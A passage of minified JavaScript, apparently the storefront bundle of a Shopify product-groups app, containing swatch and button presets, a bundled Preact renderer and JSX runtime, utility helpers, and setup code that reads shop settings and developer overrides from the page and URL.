Button",value:"button:pill"}],wrapperClassName:"hidden"},spacing:w},r.f0.properties),{button:y(v({},r.f0.properties.button),{tabGroup:"Button",label:function(e){return null},form:{renderInABoxIfNested:!1},properties:y(v({},r.f0.properties.button.properties),{borderRadius:y(v({},r.f0.properties.button.properties.borderRadius),{wrapperClassName:b})})}),label:g}));var x=function(e){function t(){return c(this,t),s(this,t,arguments)}return f(t,e),t}(o.Tt);p(x,"presets",{polaroidSwatch:{presetType:"polaroidSwatch",optionValueSize:"60px"}}),p(x,"properties",{presetType:{id:"presetType",type:"string",label:"Preset Type",options:[{label:"Polaroid Swatch",value:"polaroidSwatch"}],wrapperClassName:"hidden"},spacing:w,borderRadius:y(v({},o.Vq),{allowCustomType:"Pixels"}),optionValueSize:v({},o.WI),label:g,border:{type:"object",label:function(e){return null},tabGroup:"Border",form:{renderInABoxIfNested:!1},properties:v({},o.Xz.properties)},textColor:new o.yI({label:"Text Color",rawValue:{}}),soldOut:{type:"string",label:"Sold Out",options:[{label:"Faded Only",value:"fadedOnly"},{label:"Faded & Crossed Out",value:"fadedAndCrossedOutHorizontal"},{label:"Crossed Out Horizontal",value:"crossedOutHorizontal"}]}});var S=function(e){function t(){var e;return c(this,t),p(e=s(this,t,arguments),"shouldRenderField",function(e){return"showMoreItemsConfig"===e.field?"swipeable"!==e.rawValue.optionsDisplayType:"swipeable"===e.field?"swipeable"===e.rawValue.optionsDisplayType:"align"===e.field?"swipeable"!==e.rawValue.optionsDisplayType:"targetType"!==e.field||"undefined"!=typeof window&&("localhost"===window.location.hostname&&window.location.href.includes("/placements/"))}),e}return f(t,e),t}(o.Tt);p(S,"presets",{swatch:{presetType:"swatch"},"swatch:circle":{presetType:"swatch:circle",borderRadius:"100px"},"swatch:square":{presetType:"swatch:square",borderRadius:"0px"}}),p(S,"properties",v({presetType:{id:"presetType",type:"string",label:"Preset Type",options:[{label:"Swatch",value:"swatch"},{label:"Circle Swatch",value:"swatch:circle"},{label:"Square Swatch",value:"swatch:square"}],wrapperClassName:"hidden"},spacing:w},u(r.JR.properties,{label:g,optionsDisplayType:{wrapperClassName:"hidden"},showMoreItemsConfig:{wrapperClassName:"hidden"},showCountOnOppositeSide:{wrapperClassName:"hidden"},borderRadius:{wrapperClassName:"".concat(r.JR.properties.borderRadius.wrapperClassName," ").concat(b)}})))},172:(e,t,n)=>{"use strict";n.d(t,{FK:()=>S,Ob:()=>J,Qv:()=>W,XX:()=>$,_3:()=>x,fF:()=>o,n:()=>_,q6:()=>K,uA:()=>P,v2:()=>N});var r,o,i,l,a,u,s,c,p,d,f,v,y={},h=[],m=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,b=Array.isArray;function g(e,t){for(var n in t)e[n]=t[n];return e}function w(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function _(e,t,n){var o,i,l,a={};for(l in t)"key"==l?o=t[l]:"ref"==l?i=t[l]:a[l]=t[l];if(arguments.length>2&&(a.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(l in e.defaultProps)void 0===a[l]&&(a[l]=e.defaultProps[l]);return O(e,a,o,i,null)}function O(e,t,n,r,l){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==l?++i:l,__i:-1,__u:0};return null==l&&null!=o.vnode&&o.vnode(a),a}function x(){return{current:null}}function S(e){return e.children}function P(e,t){this.props=e,this.context=t}function j(e,t){if(null==t)return e.__?j(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?j(e):null}function C(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return C(e)}}function k(e){(!e.__d&&(e.__d=!0)&&l.push(e)&&!T.__r++||a!=o.debounceRendering)&&((a=o.debounceRendering)||u)(T)}function T(){for(var e,t,n,r,i,a,u,c=1;l.length;)l.length>c&&l.sort(s),e=l.shift(),c=l.length,e.__d&&(n=void 0,r=void 0,i=(r=(t=e).__v).__e,a=[],u=[],t.__P&&((n=g({},r)).__v=r.__v+1,o.vnode&&o.vnode(n),L(t.__P,n,r,t.__n,t.__P.namespaceURI,32&r.__u?[i]:null,a,null==i?j(r):i,!!(32&r.__u),u),n.__v=r.__v,n.__.__k[n.__i]=n,M(a,n,u),r.__e=r.__=null,n.__e!=i&&C(n)));T.__r=0}function E(e,t,n,r,o,i,l,a,u,s,c){var p,d,f,v,m,b,g,w=r&&r.__k||h,_=t.length;for(u=A(n,t,w,u,_),p=0;p<_;p++)null!=(f=n.__k[p])&&(d=-1==f.__i?y:w[f.__i]||y,f.__i=p,b=L(e,f,d,o,i,l,a,u,s,c),v=f.__e,f.ref&&d.ref!=f.ref&&(d.ref&&H(d.ref,null,f),c.push(f.ref,f.__c||v,f)),null==m&&null!=v&&(m=v),(g=!!(4&f.__u))||d.__k===f.__k?u=D(f,u,e,g):"function"==typeof f.type&&void 0!==b?u=b:v&&(u=v.nextSibling),f.__u&=-7);return n.__e=m,u}function A(e,t,n,r,o){var i,l,a,u,s,c=n.length,p=c,d=0;for(e.__k=new Array(o),i=0;i<o;i++)null!=(l=t[i])&&"boolean"!=typeof l&&"function"!=typeof l?("string"==typeof l||"number"==typeof l||"bigint"==typeof l||l.constructor==String?l=e.__k[i]=O(null,l,null,null,null):b(l)?l=e.__k[i]=O(S,{children:l},null,null,null):null==l.constructor&&l.__b>0?l=e.__k[i]=O(l.type,l.props,l.key,l.ref?l.ref:null,l.__v):e.__k[i]=l,u=i+d,l.__=e,l.__b=e.__b+1,-1!=(s=l.__i=I(l,n,u,p))&&(p--,(a=n[s])&&(a.__u|=2)),null==a||null==a.__v?(-1==s&&(o>c?d--:o<c&&d++),"function"!=typeof l.type&&(l.__u|=4)):s!=u&&(s==u-1?d--:s==u+1?d++:(s>u?d--:d++,l.__u|=4))):e.__k[i]=null;if(p)for(i=0;i<c;i++)null!=(a=n[i])&&!(2&a.__u)&&(a.__e==r&&(r=j(a)),z(a,a));return r}function D(e,t,n,r){var o,i;if("function"==typeof e.type){for(o=e.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=e,t=D(o[i],t,n,r));return t}e.__e!=t&&(r&&(t&&e.type&&!t.parentNode&&(t=j(e)),n.insertBefore(e.__e,t||null)),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function N(e,t){return t=t||[],null==e||"boolean"==typeof e||(b(e)?e.some(function(e){N(e,t)}):t.push(e)),t}function I(e,t,n,r){var o,i,l,a=e.key,u=e.type,s=t[n],c=null!=s&&!(2&s.__u);if(null===s&&null==a||c&&a==s.key&&u==s.type)return n;if(r>(c?1:0))for(o=n-1,i=n+1;o>=0||i<t.length;)if(null!=(s=t[l=o>=0?o--:i++])&&!(2&s.__u)&&a==s.key&&u==s.type)return l;return-1}function V(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||m.test(t)?n:n+"px"}function R(e,t,n,r,o){var i,l;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||V(e.style,t,"");if(n)for(t in n)r&&n[t]==r[t]||V(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])i=t!=(t=t.replace(c,"$1")),l=t.toLowerCase(),t=l in e||"onFocusOut"==t||"onFocusIn"==t?l.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r?n.u=r.u:(n.u=p,e.addEventListener(t,i?f:d,i)):e.removeEventListener(t,i?f:d,i);else{if("http://www.w3.org/2000/svg"==o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function F(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=p++;else if(t.t<n.u)return;return n(o.event?o.event(t):t)}}}function L(e,t,n,r,i,l,a,u,s,c){var p,d,f,v,y,h,m,_,O,x,j,C,k,T,A,D,N,I=t.type;if(null!=t.constructor)return null;128&n.__u&&(s=!!(32&n.__u),l=[u=t.__e=n.__e]),(p=o.__b)&&p(t);e:if("function"==typeof I)try{if(_=t.props,O="prototype"in I&&I.prototype.render,x=(p=I.contextType)&&r[p.__c],j=p?x?x.props.value:p.__:r,n.__c?m=(d=t.__c=n.__c).__=d.__E:(O?t.__c=d=new I(_,j):(t.__c=d=new P(_,j),d.constructor=I,d.render=G),x&&x.sub(d),d.state||(d.state={}),d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),O&&null==d.__s&&(d.__s=d.state),O&&null!=I.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=g({},d.__s)),g(d.__s,I.getDerivedStateFromProps(_,d.__s))),v=d.props,y=d.state,d.__v=t,f)O&&null==I.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),O&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(O&&null==I.getDerivedStateFromProps&&_!==v&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(_,j),t.__v==n.__v||!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(_,d.__s,j)){for(t.__v!=n.__v&&(d.props=_,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),C=0;C<d._sb.length;C++)d.__h.push(d._sb[C]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(_,d.__s,j),O&&null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(v,y,h)})}if(d.context=j,d.props=_,d.__P=e,d.__e=!1,k=o.__r,T=0,O){for(d.state=d.__s,d.__d=!1,k&&k(t),p=d.render(d.props,d.state,d.context),A=0;A<d._sb.length;A++)d.__h.push(d._sb[A]);d._sb=[]}else do{d.__d=!1,k&&k(t),p=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++T<25);d.state=d.__s,null!=d.getChildContext&&(r=g(g({},r),d.getChildContext())),O&&!f&&null!=d.getSnapshotBeforeUpdate&&(h=d.getSnapshotBeforeUpdate(v,y)),D=p,null!=p&&p.type===S&&null==p.key&&(D=B(p.props.children)),u=E(e,b(D)?D:[D],t,n,r,i,l,a,u,s,c),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),m&&(d.__E=d.__=null)}catch(e){if(t.__v=null,s||null!=l)if(e.then){for(t.__u|=s?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;l[l.indexOf(u)]=null,t.__e=u}else{for(N=l.length;N--;)w(l[N]);q(t)}else t.__e=n.__e,t.__k=n.__k,e.then||q(t);o.__e(e,t,n)}else null==l&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):u=t.__e=U(n.__e,t,n,r,i,l,a,s,c);return(p=o.diffed)&&p(t),128&t.__u?void 0:u}function q(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(q)}function M(e,t,n){for(var r=0;r<n.length;r++)H(n[r],n[++r],n[++r]);o.__c&&o.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){o.__e(e,t.__v)}})}function B(e){return"object"!=typeof e||null==e||e.__b&&e.__b>0?e:b(e)?e.map(B):g({},e)}function U(e,t,n,i,l,a,u,s,c){var p,d,f,v,h,m,g,_=n.props||y,O=t.props,x=t.type;if("svg"==x?l="http://www.w3.org/2000/svg":"math"==x?l="http://www.w3.org/1998/Math/MathML":l||(l="http://www.w3.org/1999/xhtml"),null!=a)for(p=0;p<a.length;p++)if((h=a[p])&&"setAttribute"in h==!!x&&(x?h.localName==x:3==h.nodeType)){e=h,a[p]=null;break}if(null==e){if(null==x)return document.createTextNode(O);e=document.createElementNS(l,x,O.is&&O),s&&(o.__m&&o.__m(t,a),s=!1),a=null}if(null==x)_===O||s&&e.data==O||(e.data=O);else{if(a=a&&r.call(e.childNodes),!s&&null!=a)for(_={},p=0;p<e.attributes.length;p++)_[(h=e.attributes[p]).name]=h.value;for(p in _)if(h=_[p],"children"==p);else if("dangerouslySetInnerHTML"==p)f=h;else if(!(p in O)){if("value"==p&&"defaultValue"in O||"checked"==p&&"defaultChecked"in O)continue;R(e,p,null,h,l)}for(p in O)h=O[p],"children"==p?v=h:"dangerouslySetInnerHTML"==p?d=h:"value"==p?m=h:"checked"==p?g=h:s&&"function"!=typeof h||_[p]===h||R(e,p,h,_[p],l);if(d)s||f&&(d.__html==f.__html||d.__html==e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(f&&(e.innerHTML=""),E("template"==t.type?e.content:e,b(v)?v:[v],t,n,i,"foreignObject"==x?"http://www.w3.org/1999/xhtml":l,a,u,a?a[0]:n.__k&&j(n,0),s,c),null!=a)for(p=a.length;p--;)w(a[p]);s||(p="value","progress"==x&&null==m?e.removeAttribute("value"):null!=m&&(m!==e[p]||"progress"==x&&!m||"option"==x&&m!=_[p])&&R(e,p,m,_[p],l),p="checked",null!=g&&g!=e[p]&&R(e,p,g,_[p],l))}return e}function H(e,t,n){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==t||(e.__u=e(t))}else e.current=t}catch(e){o.__e(e,n)}}function z(e,t,n){var r,i;if(o.unmount&&o.unmount(e),(r=e.ref)&&(r.current&&r.current!=e.__e||H(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){o.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&z(r[i],t,n||"function"!=typeof e.type);n||w(e.__e),e.__c=e.__=e.__e=void 0}function G(e,t,n){return this.constructor(e,n)}function $(e,t,n){var i,l,a,u;t==document&&(t=document.documentElement),o.__&&o.__(e,t),l=(i="function"==typeof n)?null:n&&n.__k||t.__k,a=[],u=[],L(t,e=(!i&&n||t).__k=_(S,null,[e]),l||y,y,t.namespaceURI,!i&&n?[n]:l?null:t.firstChild?r.call(t.childNodes):null,a,!i&&n?n:l?l.__e:t.firstChild,i,u),M(a,e,u)}function W(e,t){$(e,t,W)}function J(e,t,n){var o,i,l,a,u=g({},e.props);for(l in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==l?o=t[l]:"ref"==l?i=t[l]:u[l]=void 0===t[l]&&null!=a?a[l]:t[l];return arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),O(e.type,u,o||e.key,i||e.ref,null)}function K(e){function t(e){var n,r;return this.getChildContext||(n=new Set,(r={})[t.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!=e.value&&n.forEach(function(e){e.__e=!0,k(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n.delete(e),t&&t.call(e)}}),e.children}return t.__c="__cC"+v++,t.__=e,t.Provider=t.__l=(t.Consumer=function(e,t){return e.children(t)}).contextType=t,t}r=h.slice,o={__e:function(e,t,n,r){for(var o,i,l;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(e)),l=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),l=o.__d),l)return o.__E=o}catch(t){e=t}throw e}},i=0,P.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=g({},this.state),"function"==typeof e&&(e=e(g({},n),this.props)),e&&g(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),k(this))},P.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),k(this))},P.prototype.render=S,l=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},T.__r=0,c=/(PointerCapture)$|Capture$/i,p=0,d=F(!1),f=F(!0),v=0},181:e=>{e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},201:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Fragment:()=>r.FK,jsx:()=>s,jsxAttr:()=>f,jsxDEV:()=>s,jsxEscape:()=>v,jsxTemplate:()=>c,jsxs:()=>s});var r=n(172),o=/["&<]/;function i(e){if(0===e.length||!1===o.test(e))return e;for(var t=0,n=0,r="",i="";n<e.length;n++){switch(e.charCodeAt(n)){case 34:i="&quot;";break;case 38:i="&amp;";break;case 60:i="&lt;";break;default:continue}n!==t&&(r+=e.slice(t,n)),r+=i,t=n+1}return n!==t&&(r+=e.slice(t,n)),r}var l=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,a=0,u=Array.isArray;function s(e,t,n,o,i,l){t||(t={});var u,s,c=t;if("ref"in c)for(s in c={},t)"ref"==s?u=t[s]:c[s]=t[s];var p={type:e,props:c,key:n,ref:u,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--a,__i:-1,__u:0,__source:i,__self:l};if("function"==typeof e&&(u=e.defaultProps))for(s in u)void 0===c[s]&&(c[s]=u[s]);return r.fF.vnode&&r.fF.vnode(p),p}function c(e){var t=s(r.FK,{tpl:e,exprs:[].slice.call(arguments,1)});return t.key=t.__v,t}var p={},d=/[A-Z]/g;function f(e,t){if(r.fF.attr){var n=r.fF.attr(e,t);if("string"==typeof n)return n}if(t=null!==(o=t)&&"object"==typeof o&&"function"==typeof o.valueOf?o.valueOf():o,"ref"===e||"key"===e)return"";var o;if("style"===e&&"object"==typeof t){var a="";for(var u in t){var s=t[u];if(null!=s&&""!==s){var c="-"==u[0]?u:p[u]||(p[u]=u.replace(d,"-$&").toLowerCase()),f=";";"number"!=typeof s||c.startsWith("--")||l.test(c)||(f="px;"),a=a+c+":"+s+f}}return e+'="'+i(a)+'"'}return null==t||!1===t||"function"==typeof t||"object"==typeof t?"":!0===t?e:e+'="'+i(""+t)+'"'}function v(e){if(null==e||"boolean"==typeof e||"function"==typeof e)return null;if("object"==typeof e){if(void 0===e.constructor)return e;if(u(e)){for(var t=0;t<e.length;t++)e[t]=v(e[t]);return e}}return i(""+e)}},270:(e,t,n)=>{var r=n(7068),o=n(346);e.exports=function e(t,n,i,l,a){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,l,e,a))}},289:(e,t,n)=>{var r=n(2651);e.exports=function(e){return r(this,e).get(e)}},294:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},317:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}},346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},361:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},381:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,q:()=>u});var r=n(7083),o=n(5010),i=n(8208);function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){l(e,t,n[t])})}return e}function u(){if("undefined"!=typeof document&&(t=document.currentScript,(null!=(r=HTMLScriptElement)&&"undefined"!=typeof Symbol&&r[Symbol.hasInstance]?r[Symbol.hasInstance](t):t instanceof r)&&null!=document.currentScript.src[0])){var e=new URL(document.currentScript.src).toString().replace("fd-product-groups-ext.js","");n.p=e}var t,r}function s(){var e,t,n="product",l=window.location.pathname,u=!0===window.__fd_executed__,s=window.Shopify.routes.root;""===s&&(s="/");var c,p,d,f=new URL(window.location.href),v=i.tu.searchParamsToObject(f.searchParams),y=null!==(p=null!==(c=v.localScriptDevServerOrigin)&&void 0!==c?c:i.tp.getItem("localScriptDevServerOrigin"))&&void 0!==p?p:"http://localhost:8080";i.tp.setItem("localScriptDevServerOrigin",y),null!=f.searchParams.get("localScriptDevServerOrigin")&&i.tp.setItem("fd-exec-mode","local"),null!=v.pConfig&&i.tp.setItem("pConfig",v.pConfig),null!=v["fd-exec-mode"]&&i.tp.setItem("fd-exec-mode",v["fd-exec-mode"]),null!=v.apiBaseUrl&&i.tp.setItem("apiBaseUrl",v.apiBaseUrl);var h=null!==(d=i.tp.getItem("fd-exec-mode"))&&void 0!==d?d:null;!0===(null===(e=v.apiBaseUrl)||void 0===e?void 0:e.includes("localhost"))&&(h="local",i.tp.setItem("fd-exec-mode",h)),!0===v.fd_placements_preview&&i.tp.setItem("fd_placements_preview",!0);var m="/"===s?s:"".concat(s.replace(new RegExp("/$"),"")),b=window.Shopify,g={locale:{name:b.locale}};n=l.includes("/collections/")&&!1===l.includes("/products/")?"collection":l.includes("/products/")?"product":l===m?"index":!0===l.endsWith("/cart")?"cart":l.includes("/search")?"search":"unknown";var w=window.__fd_product_groups_options_app_data__;null!=(null==w||null===(t=w.request)||void 0===t?void 0:t.page_type)&&(n=w.request.page_type);var _=window.Shopify.shop;var O=function(){var e,t,n=null!==(e=document.getElementById("AppGlobalSettings"))&&void 0!==e?e:document.getElementById("FDAppSettings"),r=null==n?void 0:n.innerText,i=null!==(t=o.A.json.safeParse(null!=r?r:"null"))&&void 0!==t?t:null;i=null!=i?i:{apiBaseUrlForExtensionClient:"",shopMoneyFormat:"${{amount}}",productGroupsConfig:{placements:[],productDisplayConfigs:[]},bundles:null,cartConfig:null,productOptions:null,plan:{features:[],name:"Free",amount:0,annualDiscount:0,quotas:{automations:0,groups:10}},storefrontAPIAccessToken:null};var l,u,s,c=null==n?void 0:n.dataset;return null==c?console.error("_fd: Failed to find app product groups settings script element: ".concat(_," ").concat(f.toString())):(i=a({},i,null!==(l=o.A.json.safeParse(c.productGroups))&&void 0!==l?l:{}),i=a({},i,null!==(u=o.A.json.safeParse(c.productOptions))&&void 0!==u?u:{}),i=a({},i,null!==(s=o.A.json.safeParse(c.productBundles))&&void 0!==s?s:{})),i}();O.apiBaseUrlForExtensionClient="https://fd-product-groups-app.fly.dev",!0===r.isLocalHostTestScript&&(O.apiBaseUrlForExtensionClient="http://localhost:3000",!0===y.includes("trycloudflare.com")&&(O.apiBaseUrlForExtensionClient="".concat(y)));var x,S=i.tp.getItem("apiBaseUrl");null!=S&&(O.apiBaseUrlForExtensionClient=S);var P=null!==(x=null==w?void 0:w.shop.moneyFormat)&&void 0!==x?x:O.shopMoneyFormat;if(O.shopMoneyFormat=P,"product"===n){if(null==(null==w?void 0:w.product))throw new Error("_fd: Failed to find product");var j=w.product;return{isLocalHostTestScript:r.isLocalHostTestScript,__fd_executed__:u,pageType:n,myshopifyDomain:_,appConfig:O,productHandle:j.handle,Shopify:b,execMode:h,currentPageProduct:j,request:g,moneyFormat:P,localScriptDevServerOrigin:y}}return{isLocalHostTestScript:r.isLocalHostTestScript,__fd_executed__:u,pageType:n,myshopifyDomain:_,appConfig:O,Shopify:b,execMode:h,request:g,moneyFormat:P,localScriptDevServerOrigin:y}}},392:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},571:(e,t,n)=>{"use strict";n.d(t,{G:()=>l});var r=n(7324),o=n(9067);function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){var t,n,l={};"object"!=((t=e.rawValue)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t)&&(e.rawValue={});var a=(0,o.mg)(null!==(n=e.rawValue)&&void 0!==n?n:{});return Object.keys(e.styleProperties).forEach(function(t){var n=e.styleProperties[t];if(null!=n){var u,s,c;n.label=null!==(u=n.label)&&void 0!==u?u:(0,o.I3)(t);var p=null!==(c=null!==(s=a[t])&&void 0!==s?s:n.defaultValue)&&void 0!==c?c:null;if((0,r._A)(n))l[t]=new n.constructor((0,o.mg)({rawValue:null!=p?p:{}}));else if("string"===n.type){var d,f;null!=(null===(f=n.options)||void 0===f||null===(d=f[0])||void 0===d?void 0:d.value)&&null==p&&!0===n.isRequired&&(p=n.options[0].value),"Pixels"===n.inputType&&("number"==typeof p?p="".concat(p,"px"):"string"==typeof p&&(p="".concat(p.replace("px",""),"px"))),l[t]=p}else if("boolean"===n.type)l[t]=p,!0===n.isRequired&&null==l[t]&&(l[t]=null!=p&&p);else if("ProductConditions"===n.type)l[t]=null!=p?p:[];else if("object"===n.type){p=null!=p?p:{};var v=!0,y=!1,h=void 0;try{for(var m,b=Object.keys(n.properties)[Symbol.iterator]();!(v=(m=b.next()).done);v=!0){var g,w,_,O=m.value,x=null!==(_=null!==(w=p[O])&&void 0!==w?w:null===(g=n.properties[O])||void 0===g?void 0:g.defaultValue)&&void 0!==_?_:null;p[O]=x}}catch(e){y=!0,h=e}finally{try{v||null==b.return||b.return()}finally{if(y)throw h}}l[t]=p}else if("number"===n.type){var S;if(null!=p&&(l[t]=p),!0===n.isRequired)if("maxCharacters"===t)l[t]=null!==(S=l[t])&&void 0!==S?S:100;else if("numOfLines"===t){var P;l[t]=null!==(P=l[t])&&void 0!==P?P:4}else{var j;l[t]=null!==(j=l[t])&&void 0!==j?j:0}}else if("richText"===n.type)l[t]=p;else if("Array<object>"===n.type){var C=null!=p?p:[];Array.isArray(C)?l[t]=C.map(function(e){var t;return null==e.id&&console.error("FD: Array<object> item does not have an id",e),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){i(e,t,n[t])})}return e}({id:null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).substring(2,9)},e)}):console.error("Property ".concat(t," is not an array"))}else if("ProductOptionList"===n.type||"ProductOptionSwatchList"===n.type||"tabsList"===n.type||"Array<string>"===n.type||"fontPicker"===n.type||"optionsWithValues"===n.type||"ProductPickerMulti"===n.type||"ProductPickerSingle"===n.type||"CollectionPickerSingle"===n.type||"CollectionPickerMulti"===n.type)l[t]=null!=p?p:[];else if("DiscriminatingUnionField"===n.type)console.warn("DiscriminatingUnionField not handled");else n.type;!0===n.isRequired&&null==l[t]&&(console.error("Property ".concat(t," is required but is not set")),l[t]=p)}}),{$m:l}}},659:(e,t,n)=>{var r=n(1873),o=Object.prototype,i=o.hasOwnProperty,l=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=l.call(e);return r&&(t?e[a]=n:delete e[a]),o}},689:(e,t,n)=>{var r=n(2),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,l,a){var u=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!u)return!1;for(var p=c;p--;){var d=s[p];if(!(u?d in t:o.call(t,d)))return!1}var f=a.get(e),v=a.get(t);if(f&&v)return f==t&&v==e;var y=!0;a.set(e,t),a.set(t,e);for(var h=u;++p<c;){var m=e[d=s[p]],b=t[d];if(i)var g=u?i(b,m,d,t,e,a):i(m,b,d,e,t,a);if(!(void 0===g?m===b||l(m,b,n,i,a):g)){y=!1;break}h||(h="constructor"==d)}if(y&&!h){var w=e.constructor,_=t.constructor;w==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof _&&_ instanceof _||(y=!1)}return a.delete(e),a.delete(t),y}},695:(e,t,n)=>{var r=n(8096),o=n(2428),i=n(6449),l=n(3656),a=n(361),u=n(7167),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),p=!n&&!c&&l(e),d=!n&&!c&&!p&&u(e),f=n||c||p||d,v=f?r(e.length,String):[],y=v.length;for(var h in e)!t&&!s.call(e,h)||f&&("length"==h||p&&("offset"==h||"parent"==h)||d&&("buffer"==h||"byteLength"==h||"byteOffset"==h)||a(h,y))||v.push(h);return v}},933:(e,t,n)=>{"use strict";n.d(t,{C:()=>m});var r=n(9229),o=n(6942),i=n.n(o),l=(n(7402),n(3584)),a=n(8093),u=n(6105);function s(e){var t=e.option,n=e.displayType,r=t.item.colorOne,o=t.item.colorTwo;if("groupTypeValue"!==n&&"image"!==n&&"productImage"!==n){var i="transparent";return"color"===n&&(null!=r&&(i=r),null!=o&&null!=r&&(i="linear-gradient(90deg, ".concat(r," 50%, ").concat(o," 50%)"))),i}}var c=n(9306),p=n(155),d=n(6763);function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function v(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function y(e){for(var t=1;t<arguments.length;t++){var 